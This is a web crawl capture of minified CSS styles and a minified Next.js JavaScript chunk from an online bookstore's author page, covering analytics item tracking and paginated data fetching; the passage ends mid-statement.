ease-out}.data-\[state\=active\]\:bg-neutral-200[data-state=active]{background-color:var(--color-neutral-200)}.data-\[state\=active\]\:bg-neutral-700[data-state=active],.data-\[state\=checked\]\:bg-neutral-700[data-state=checked]{background-color:var(--color-neutral-700)}.data-\[state\=inactive\]\:bg-neutral-50[data-state=inactive]{background-color:var(--color-neutral-50)}.data-\[state\=unchecked\]\:bg-neutral-500[data-state=unchecked]{background-color:var(--color-neutral-500)}.data-\[state\=active\]\:text-white[data-state=active]{color:var(--color-white)}.data-\[state\=inactive\]\:text-neutral-200[data-state=inactive]{color:var(--color-neutral-200)}.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[state\=open\]\:animate-in[data-state=open]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[swipe\=end\]\:animate-out[data-swipe=end]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity:initial;--tw-exit-scale:initial;--tw-exit-rotate:initial;--tw-exit-translate-x:initial;--tw-exit-translate-y:initial}.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity:0}.data-\[state\=closed\]\:fade-out-50[data-state=closed]{--tw-exit-opacity:0.5}.data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity:0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:-0.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:0.5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:-0.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:0.5rem}.data-\[state\=closed\]\:slide-out-to-bottom-\[300\%\][data-state=closed]{--tw-exit-translate-y:300%}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x:-50%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y:-48%}.data-\[state\=open\]\:slide-in-from-bottom-\[300\%\][data-state=open]{--tw-enter-translate-y:300%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x:-50%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y:-48%}.data-\[state\=closed\]\:\[animation-duration\:_\.3s\][data-state=closed],.data-\[state\=open\]\:\[animation-duration\:_\.3s\][data-state=open]{animation-duration:.3s}.data-\[state\=checked\]\:active\:bg-neutral-600:active[data-state=checked]{background-color:var(--color-neutral-600)}.data-\[state\=unchecked\]\:active\:bg-neutral-700:active[data-state=unchecked]{background-color:var(--color-neutral-700)}.group[data-state=unchecked] .group-data-\[state\=unchecked\]\:visible{visibility:visible}.group[data-state=checked] .group-data-\[state\=checked\]\:flex{display:flex}.group[data-state=checked] .group-data-\[state\=checked\]\:hidden,.group[data-state=unchecked] .group-data-\[state\=unchecked\]\:hidden{display:none}.group[data-state=open] .group-data-\[state\=open\]\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:640px){.sm\:w-max{width:-moz-max-content;width:max-content}}@media (min-width:1280px){.xl\:mr-0{margin-right:0}}.\[\&\:first-child\]\:mb-4:first-child{margin-bottom:1rem}.\[\&\:not\(\.button--loading\)\]\:disabled\:border-neutral-200:disabled:not(.button--loading){border-color:var(--color-neutral-200)}.\[\&\:not\(\.button--loading\)\]\:disabled\:bg-neutral-200:disabled:not(.button--loading){background-color:var(--color-neutral-200)}.\[\&\:not\(\.button--loading\)\]\:disabled\:bg-neutral-50:disabled:not(.button--loading){background-color:var(--color-neutral-50)}.\[\&\:not\(\.button--loading\)\]\:disabled\:bg-white:disabled:not(.button--loading){background-color:var(--color-white)}.\[\&\:not\(\.button--loading\)\]\:disabled\:text-neutral-200:disabled:not(.button--loading){color:var(--color-neutral-200)}.\[\&\:not\(\.button--loading\)\]\:disabled\:text-white:disabled:not(.button--loading){color:var(--color-white)}.\[\&\:not\(\.button--loading\)\]\:disabled\:opacity-50:disabled:not(.button--loading){opacity:.5}.\[\&\:nth-child\(odd\)\]\:pr-4:nth-child(odd){padding-right:1rem}.\[\&\[data-state\=\"closed\"\]\]\:border-transparent[data-state=closed]{border-color:transparent}.\[\&\[data-state\=\"open\"\]\]\:border-neutral-150[data-state=open]{border-color:var(--color-neutral-150)}.\[\&\[data-state\=\"open\"\]\]\:border-neutral-700[data-state=open]{border-color:var(--color-neutral-700)}.\[\&\[data-state\=\"open\"\]\]\:border-red-500[data-state=open]{border-color:var(--color-red-500)}.\[\&\[data-state\=\"open\"\]\]\:shadow-\[0_0_0_1px_\#2d3033\][data-state=open]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\[\&\[data-state\=\"open\"\]\]\:shadow-\[0_0_0_1px_\#b91126\][data-state=open]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cart-list-product:first-child .\[\.cart-list-product\:first-child_\&\]\:hidden{display:none}.dweb .\[\.dweb_\&\]\:sticky{position:sticky}.dweb .\[\.dweb_\&\]\:bottom-auto{bottom:auto}.dweb .\[\.dweb_\&\]\:top-\[88px\]{top:88px}.dweb .\[\.dweb_\&\]\:mx-auto{margin-left:auto;margin-right:auto}.dweb .\[\.dweb_\&\]\:mb-0{margin-bottom:0}.dweb .\[\.dweb_\&\]\:mb-6{margin-bottom:1.5rem}.dweb .\[\.dweb_\&\]\:mb-\[80px\]{margin-bottom:80px}.dweb .\[\.dweb_\&\]\:ml-4{margin-left:1rem}.dweb .\[\.dweb_\&\]\:ml-auto{margin-left:auto}.dweb .\[\.dweb_\&\]\:mt-0{margin-top:0}.dweb .\[\.dweb_\&\]\:mt-3{margin-top:.75rem}.dweb .\[\.dweb_\&\]\:mt-4{margin-top:1rem}.dweb .\[\.dweb_\&\]\:mt-5{margin-top:1.25rem}.dweb .\[\.dweb_\&\]\:mt-6{margin-top:1.5rem}.dweb .\[\.dweb_\&\]\:mt-8{margin-top:2rem}.dweb .\[\.dweb_\&\]\:mt-\[56px\]{margin-top:56px}.dweb .\[\.dweb_\&\]\:block{display:block}.dweb .\[\.dweb_\&\]\:inline-block{display:inline-block}.dweb .\[\.dweb_\&\]\:flex{display:flex}.dweb .\[\.dweb_\&\]\:hidden{display:none}.dweb .\[\.dweb_\&\]\:h-10{height:3rem}.dweb .\[\.dweb_\&\]\:h-\[120px\]{height:120px}.dweb .\[\.dweb_\&\]\:h-\[130px\]{height:130px}.dweb .\[\.dweb_\&\]\:h-\[206px\]{height:206px}.dweb .\[\.dweb_\&\]\:h-\[224px\]{height:224px}.dweb .\[\.dweb_\&\]\:h-\[251\.5px\]{height:251.5px}.dweb .\[\.dweb_\&\]\:h-\[290px\]{height:290px}.dweb .\[\.dweb_\&\]\:\!w-\[138px\]{width:138px!important}.dweb .\[\.dweb_\&\]\:\!w-\[160px\]{width:160px!important}.dweb .\[\.dweb_\&\]\:\!w-\[168px\]{width:168px!important}.dweb .\[\.dweb_\&\]\:\!w-\[180px\]{width:180px!important}.dweb .\[\.dweb_\&\]\:w-10{width:3rem}.dweb .\[\.dweb_\&\]\:w-\[142px\]{width:142px}.dweb .\[\.dweb_\&\]\:w-\[160px\]{width:160px}.dweb .\[\.dweb_\&\]\:w-\[168px\]{width:168px}.dweb .\[\.dweb_\&\]\:w-\[180px\]{width:180px}.dweb .\[\.dweb_\&\]\:w-\[188px\]{width:188px}.dweb .\[\.dweb_\&\]\:w-\[320px\]{width:320px}.dweb .\[\.dweb_\&\]\:w-\[340px\]{width:340px}.dweb .\[\.dweb_\&\]\:w-\[380px\]{width:380px}.dweb .\[\.dweb_\&\]\:w-\[480px\]{width:480px}.dweb .\[\.dweb_\&\]\:w-\[488px\]{width:488px}.dweb .\[\.dweb_\&\]\:w-\[496px\]{width:496px}.dweb .\[\.dweb_\&\]\:w-\[500px\]{width:500px}.dweb .\[\.dweb_\&\]\:w-\[592px\]{width:592px}.dweb .\[\.dweb_\&\]\:w-\[70\%\]{width:70%}.dweb .\[\.dweb_\&\]\:w-\[800px\]{width:800px}.dweb .\[\.dweb_\&\]\:w-\[870px\]{width:870px}.dweb .\[\.dweb_\&\]\:w-auto{width:auto}.dweb .\[\.dweb_\&\]\:w-full{width:100%}.dweb .\[\.dweb_\&\]\:max-w-\[100\%\]{max-width:100%}.dweb .\[\.dweb_\&\]\:max-w-\[1000px\]{max-width:1000px}.dweb .\[\.dweb_\&\]\:max-w-\[576px\]{max-width:576px}.dweb .\[\.dweb_\&\]\:max-w-\[592px\]{max-width:592px}.dweb .\[\.dweb_\&\]\:shrink-0{flex-shrink:0}.dweb .\[\.dweb_\&\]\:scroll-mt-15{scroll-margin-top:10rem}.dweb .\[\.dweb_\&\]\:flex-row{flex-direction:row}.dweb .\[\.dweb_\&\]\:flex-col{flex-direction:column}.dweb .\[\.dweb_\&\]\:items-center{align-items:center}.dweb .\[\.dweb_\&\]\:justify-normal{justify-content:normal}.dweb .\[\.dweb_\&\]\:justify-end{justify-content:flex-end}.dweb .\[\.dweb_\&\]\:justify-center{justify-content:center}.dweb .\[\.dweb_\&\]\:justify-between{justify-content:space-between}.dweb .\[\.dweb_\&\]\:gap-10{gap:3rem}.dweb .\[\.dweb_\&\]\:gap-2{gap:.5rem}.dweb .\[\.dweb_\&\]\:gap-8{gap:2rem}.dweb .\[\.dweb_\&\]\:gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.dweb .\[\.dweb_\&\]\:gap-y-1{row-gap:.25rem}.dweb .\[\.dweb_\&\]\:gap-y-6{row-gap:1.5rem}.dweb .\[\.dweb_\&\]\:space-x-12>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(5rem * var(--tw-space-x-reverse));margin-left:calc(5rem * calc(1 - var(--tw-space-x-reverse)))}.dweb .\[\.dweb_\&\]\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.dweb .\[\.dweb_\&\]\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2rem * var(--tw-space-x-reverse));margin-left:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}.dweb .\[\.dweb_\&\]\:rounded-2xl{border-radius:2.5rem}.dweb .\[\.dweb_\&\]\:rounded-m{border-radius:1rem}.dweb .\[\.dweb_\&\]\:border{border-width:1px}.dweb .\[\.dweb_\&\]\:border-neutral-150{border-color:var(--color-neutral-150)}.dweb .\[\.dweb_\&\]\:bg-neutral-50{background-color:var(--color-neutral-50)}.dweb .\[\.dweb_\&\]\:bg-white{background-color:var(--color-white)}.dweb .\[\.dweb_\&\]\:p-8{padding:2rem}.dweb .\[\.dweb_\&\]\:px-0{padding-left:0;padding-right:0}.dweb .\[\.dweb_\&\]\:px-3{padding-left:.75rem;padding-right:.75rem}.dweb .\[\.dweb_\&\]\:px-4{padding-left:1rem;padding-right:1rem}.dweb .\[\.dweb_\&\]\:px-6{padding-left:1.5rem;padding-right:1.5rem}.dweb .\[\.dweb_\&\]\:px-\[176px\]{padding-left:176px;padding-right:176px}.dweb .\[\.dweb_\&\]\:py-2{padding-top:.5rem;padding-bottom:.5rem}.dweb .\[\.dweb_\&\]\:py-8{padding-top:2rem;padding-bottom:2rem}.dweb .\[\.dweb_\&\]\:py-9{padding-top:2.5rem;padding-bottom:2.5rem}.dweb .\[\.dweb_\&\]\:py-\[72px\]{padding-top:72px;padding-bottom:72px}.dweb .\[\.dweb_\&\]\:pb-0{padding-bottom:0}.dweb .\[\.dweb_\&\]\:pb-12{padding-bottom:5rem}.dweb .\[\.dweb_\&\]\:pb-4{padding-bottom:1rem}.dweb .\[\.dweb_\&\]\:pt-4{padding-top:1rem}.dweb .\[\.dweb_\&\]\:pt-\[43px\]{padding-top:43px}.dweb .\[\.dweb_\&\]\:text-left{text-align:left}.dweb .\[\.dweb_\&\]\:text-center{text-align:center}.dweb .\[\.dweb_\&\]\:text-right{text-align:right}.dweb .\[\.dweb_\&\]\:text-l-extrabold{font-size:1.125rem;line-height:1.75rem;letter-spacing:.005625rem;font-weight:800}.dweb .\[\.dweb_\&\]\:text-m-extrabold{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:800}.dweb .\[\.dweb_\&\]\:text-m-medium{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:500}.dweb .\[\.dweb_\&\]\:text-s-medium{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:500}.dweb .\[\.dweb_\&\]\:text-xs-medium{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:500}.dweb .\[\.dweb_\&\]\:text-neutral-700{color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:hover\:cursor-pointer:hover{cursor:pointer}.dweb .\[\.dweb_\&\]\:hover\:border-neutral-700:hover{border-color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:hover\:bg-brand-700:hover{background-color:var(--color-brand-700)}.dweb .\[\.dweb_\&\]\:hover\:bg-neutral-50:hover{background-color:var(--color-neutral-50)}.dweb .\[\.dweb_\&\]\:hover\:text-brand-500:hover{color:var(--color-brand-500)}.dweb .\[\.dweb_\&\]\:hover\:text-neutral-700:hover{color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:hover\:shadow-2:hover{--tw-shadow:var(--shadow-2);--tw-shadow-colored:var(--shadow-2)}.dweb .\[\.dweb_\&\]\:hover\:shadow-2:hover,.dweb .\[\.dweb_\&\]\:hover\:shadow-none:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dweb .\[\.dweb_\&\]\:hover\:shadow-none:hover{--tw-shadow:var(--shadow-none);--tw-shadow-colored:var(--shadow-none)}.dweb .\[\.dweb_\&\]\:active\:text-s-extrabold:active{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800}.dweb .\[\.dweb_\&\]\:enabled\:hover\:border-neutral-700:hover:enabled,.dweb .\[\.dweb_\&\]\:hover\:enabled\:border-neutral-700:enabled:hover{border-color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:enabled\:hover\:bg-brand-700:hover:enabled{background-color:var(--color-brand-700)}.dweb .\[\.dweb_\&\]\:enabled\:hover\:bg-neutral-50:hover:enabled{background-color:var(--color-neutral-50)}.dweb .data-\[state\=closed\]\:\[\.dweb_\&\]\:slide-out-to-top-\[300\%\][data-state=closed]{--tw-exit-translate-y:-300%}.dweb .data-\[state\=open\]\:\[\.dweb_\&\]\:slide-in-from-top-\[300\%\][data-state=open]{--tw-enter-translate-y:-300%}.dweb .\[\.dweb_\&\]\:data-\[state\=active\]\:hover\:bg-neutral-600:hover[data-state=active],.dweb .\[\.dweb_\&\]\:data-\[state\=checked\]\:hover\:bg-neutral-600:hover[data-state=checked]{background-color:var(--color-neutral-600)}.dweb .\[\.dweb_\&\]\:data-\[state\=inactive\]\:hover\:bg-neutral-200:hover[data-state=inactive]{background-color:var(--color-neutral-200)}.dweb .\[\.dweb_\&\]\:data-\[state\=unchecked\]\:hover\:bg-neutral-600:hover[data-state=unchecked]{background-color:var(--color-neutral-600)}.dweb .\[\&\:first-child\]\:\[\.dweb_\&\]\:mt-8:first-child{margin-top:2rem}.mweb .\[\.mweb_\&\]\:sticky{position:sticky}.mweb .\[\.mweb_\&\]\:left-\[114px\]{left:114px}.mweb .\[\.mweb_\&\]\:top-\[160px\]{top:160px}.mweb .\[\.mweb_\&\]\:mt-0{margin-top:0}.mweb .\[\.mweb_\&\]\:mt-10{margin-top:3rem}.mweb .\[\.mweb_\&\]\:mt-12{margin-top:5rem}.mweb .\[\.mweb_\&\]\:mt-15{margin-top:10rem}.mweb .\[\.mweb_\&\]\:mt-2{margin-top:.5rem}.mweb .\[\.mweb_\&\]\:mt-4{margin-top:1rem}.mweb .\[\.mweb_\&\]\:mt-7{margin-top:1.75rem}.mweb .\[\.mweb_\&\]\:mt-9{margin-top:2.5rem}.mweb .\[\.mweb_\&\]\:flex{display:flex}.mweb .\[\.mweb_\&\]\:hidden{display:none}.mweb .\[\.mweb_\&\]\:h-6{height:1.5rem}.mweb .\[\.mweb_\&\]\:h-\[200px\]{height:200px}.mweb .\[\.mweb_\&\]\:h-\[55dvh\]{height:55dvh}.mweb .\[\.mweb_\&\]\:h-\[65vh\]{height:65vh}.mweb .\[\.mweb_\&\]\:h-\[70dvh\]{height:70dvh}.mweb .\[\.mweb_\&\]\:min-h-\[calc\(100dvh_-_56\.5px\)\]{min-height:calc(100dvh - 56.5px)}.mweb .\[\.mweb_\&\]\:w-\[160px\]{width:160px}.mweb .\[\.mweb_\&\]\:w-\[350px\]{width:350px}.mweb .\[\.mweb_\&\]\:w-\[78px\]{width:78px}.mweb .\[\.mweb_\&\]\:w-\[calc\(100dvw_-_32px\)\]{width:calc(100dvw - 32px)}.mweb .\[\.mweb_\&\]\:w-full{width:100%}.mweb .\[\.mweb_\&\]\:max-w-\[330px\]{max-width:330px}.mweb .\[\.mweb_\&\]\:max-w-\[360px\]{max-width:360px}.mweb .\[\.mweb_\&\]\:max-w-\[380px\]{max-width:380px}.mweb .\[\.mweb_\&\]\:max-w-\[468px\]{max-width:468px}.mweb .\[\.mweb_\&\]\:scroll-mt-10{scroll-margin-top:3rem}.mweb .\[\.mweb_\&\]\:scroll-mt-11{scroll-margin-top:4rem}.mweb .\[\.mweb_\&\]\:flex-col{flex-direction:column}.mweb .\[\.mweb_\&\]\:items-start{align-items:flex-start}.mweb .\[\.mweb_\&\]\:justify-center{justify-content:center}.mweb .\[\.mweb_\&\]\:gap-3{gap:.75rem}.mweb .\[\.mweb_\&\]\:gap-4{gap:1rem}.mweb .\[\.mweb_\&\]\:gap-y-3{row-gap:.75rem}.mweb .\[\.mweb_\&\]\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.mweb .\[\.mweb_\&\]\:overflow-x-auto{overflow-x:auto}.mweb .\[\.mweb_\&\]\:bg-neutral-50{background-color:var(--color-neutral-50)}.mweb .\[\.mweb_\&\]\:px-4{padding-left:1rem;padding-right:1rem}.mweb .\[\.mweb_\&\]\:px-6{padding-left:1.5rem;padding-right:1.5rem}.mweb .\[\.mweb_\&\]\:pb-0{padding-bottom:0}.mweb .\[\.mweb_\&\]\:pb-2{padding-bottom:.5rem}.mweb .\[\.mweb_\&\]\:pb-6{padding-bottom:1.5rem}.mweb .\[\.mweb_\&\]\:pb-7{padding-bottom:1.75rem}.mweb .\[\.mweb_\&\]\:pb-\[10px\]{padding-bottom:10px}.mweb .\[\.mweb_\&\]\:pb-\[96px\]{padding-bottom:96px}.mweb .\[\.mweb_\&\]\:pl-3{padding-left:.75rem}.mweb .\[\.mweb_\&\]\:text-l-extrabold{font-size:1.125rem;line-height:1.75rem;letter-spacing:.005625rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-m-extrabold{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-s-extrabold{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-s-medium{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:500}.mweb .\[\.mweb_\&\]\:text-xs-extrabold{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-xs-medium{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:500}.web .\[\.web_\&\]\:text-left{text-align:left}:root{color-scheme:light;--mantine-z-index-app:100;--mantine-z-index-modal:200;--mantine-z-index-popover:300;--mantine-z-index-overlay:400;--mantine-z-index-max:9999;--mantine-scale:1;--mantine-cursor-type:default;--mantine-color-white:#fff;--mantine-color-black:#2d3033;--mantine-color-gray-0:#f1f2f2;--mantine-color-gray-6:#71797f;--mantine-primary-color-contrast:var(--mantine-color-white);--mantine-color-text:var(--mantine-color-black);--mantine-color-dimmed:var(--mantine-color-gray-6);--mantine-line-height:1.55;--mantine-font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji;--mantine-font-family-monospace:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;--mantine-font-family-headings:var(--mantine-font-family);--mantine-heading-font-weight:700;--mantine-breakpoint-xs:36em;--mantine-breakpoint-sm:48em;--mantine-breakpoint-md:62em;--mantine-breakpoint-lg:75em;--mantine-breakpoint-xl:88em;--mantine-spacing-xs:calc(0.625rem * var(--mantine-scale));--mantine-spacing-sm:calc(0.75rem * var(--mantine-scale));--mantine-spacing-md:calc(1rem * var(--mantine-scale));--mantine-spacing-lg:calc(1.25rem * var(--mantine-scale));--mantine-spacing-xl:calc(2rem * var(--mantine-scale));--mantine-font-size-xs:calc(0.75rem * var(--mantine-scale));--mantine-font-size-sm:calc(0.875rem * var(--mantine-scale));--mantine-font-size-md:calc(1rem * var(--mantine-scale));--mantine-font-size-lg:calc(1.125rem * var(--mantine-scale));--mantine-font-size-xl:calc(1.25rem * var(--mantine-scale));--mantine-radius-default:calc(0.25rem * var(--mantine-scale));--mantine-radius-xs:calc(0.125rem * var(--mantine-scale));--mantine-radius-sm:calc(0.25rem * var(--mantine-scale));--mantine-radius-md:calc(0.5rem * var(--mantine-scale));--mantine-radius-lg:calc(1rem * var(--mantine-scale));--mantine-radius-xl:calc(2rem * var(--mantine-scale))}.m_87cf2631{background-color:transparent;cursor:pointer;border:0;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:var(--mantine-font-size-md);text-align:left;text-decoration:none;color:inherit;touch-action:manipulation;-webkit-tap-highlight-color:rgba(0,0,0,0)}:where([dir=rtl]) .m_87cf2631{text-align:right}.m_730a79ed.mantine-DatePicker-calendarHeader{margin-bottom:32px}.m_f6645d97.mantine-DatePicker-calendarHeaderLevel{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800;padding:0 12px}.mantine-DatePicker-levelsGroup>div:first-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:left}.mantine-DatePicker-levelsGroup>div:last-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:right}.mantine-DatePicker-levelsGroup>div:only-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:center}.m_18a3eca.mantine-DatePicker-weekday{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;text-align:center;color:var(--mantine-color-black)}.mantine-DatePicker-monthCell{position:relative}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-in-range]{background-color:var(--mantine-color-gray-0)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected]{background-color:var(--mantine-color-black)!important;border-radius:999px!important;position:relative}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-weekend]{color:var(--mantine-color-white)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-weekend]{color:var(--mantine-color-black)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-in-range][data-first-in-range]:before{border-radius:0;position:absolute;width:100%;height:100%;display:block;z-index:-10;background:linear-gradient(270deg,#f1f2f2 50%,transparent 0);content:""}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-in-range][data-last-in-range]:before{border-radius:0;position:absolute;width:100%;height:100%;display:block;z-index:-10;background:linear-gradient(90deg,#f1f2f2 50%,transparent 0);content:""}.m_396ce5cb.mantine-DatePicker-day{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:500}.m_8f457cd5:where([data-with-spacing]){padding:0!important}

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/author/%5B...slug%5D-07261b270de0b709.js
body_size: 7015
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f4233edf-79cd-4325-9f2b-8710f857e1a0",e._sentryDebugIdIdentifier="sentry-dbid-f4233edf-79cd-4325-9f2b-8710f857e1a0")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9423],{93639:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/author/[...slug]",function(){return n(97325)}])},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,l,i,o,s,u,d,c,m,p,f,h,x,v,y,g,b,j,w,N,_,D,k,A,S;let{event:P,product:M,itemList:C,quantity:B,index:Z,courier:O,courierService:F}=e,I={item_id:null!==(t=M.sku)&&void 0!==t?t:"",item_name:null!==(n=M.title)&&void 0!==n?n:"",item_brand:null!==(l=M.author)&&void 0!==l?l:"none",item_variant:null!==(i=M.format)&&void 0!==i?i:"",item_list_id:null!==(s=null!==(o=M.list_id)&&void 0!==o?o:null==C?void 0:C.id)&&void 0!==s?s:"",item_list_name:null!==(d=null!==(u=M.list_name)&&void 0!==u?u:null==C?void 0:C.name)&&void 0!==d?d:"",base_price:null!==(c=M.slice_price)&&void 0!==c?c:0,price:null!==(m=M.final_price)&&void 0!==m?m:0,discount:(null!==(p=M.slice_price)&&void 0!==p?p:0)-(null!==(f=M.final_price)&&void 0!==f?f:0),value:null!==(h=M.final_price)&&void 0!==h?h:0,item_isbn:null!==(x=M.isbn)&&void 0!==x?x:"",affiliation:null!==(v=M.store_name)&&void 0!==v?v:"",id:null!==(y=M.sku)&&void 0!==y?y:"",content_id:null!==(g=M.sku)&&void 0!==g?g:"",content_name:null!==(b=M.title)&&void 0!==b?b:"",content_category:(0,a.s5)(null!==(j=M.category_slugs)&&void 0!==j?j:"")};return[r.tI,r.Dw].includes(P)&&Z&&(I.index=Z,I.coupon=null!==(w=M.applied_promo_slug)&&void 0!==w?w:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(P)&&M.quantity&&(I.quantity=null!==(N=M.quantity)&&void 0!==N?N:1),[r.zo].includes(P)&&B&&(I.quantity=B),[r.OX,r.eA].includes(P)&&(I.shipping_vendor=null!==(_=null==O?void 0:O.code)&&void 0!==_?_:"",I.pickup_type=null!==(D=null==F?void 0:F.name)&&void 0!==D?D:"",I.shipping_cost=null!==(k=null==F?void 0:F.fee)&&void 0!==k?k:0),[r.eA].includes(P)&&(I.num_items=null!==(A=M.quantity)&&void 0!==A?A:1),(0,a.JD)(I,null!==(S=M.category_slugs)&&void 0!==S?S:null),I}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(75271),a=n(59248),l=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:l.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:l.tI,event_context:l.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},s=e=>{let{products:t,itemList:n,enabled:a=!0}=e,l=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&l(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;l(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},26865:function(e,t,n){"use strict";var r=n(36113),a=n(68774),l=n(57527),i=n(99031),o=n(64509),s=n(87295);t.Z=e=>{let{apiPath:t,payload:n={},enabled:u=!0,onError:d,onSuccess:c}=e;return(0,a.useInfiniteQuery)({queryKey:[l.bQ,t,JSON.stringify(n)],queryFn:async e=>{let{pageParam:a=1}=e;try{let e={...n,page:a,size:(null==n?void 0:n.pageSize)||20},l=r.Z.stringifyUrl({url:t,query:e}),s=await (0,o.Z)(l),u=await s.json();if(u.code!==i.iH)return Promise.reject(u);return Promise.resolve(u)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},onError:d,onSuccess:c,enabled:u&&!s.Z,cacheTime:0})}},97325:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return Y},default:function(){return ee}});var 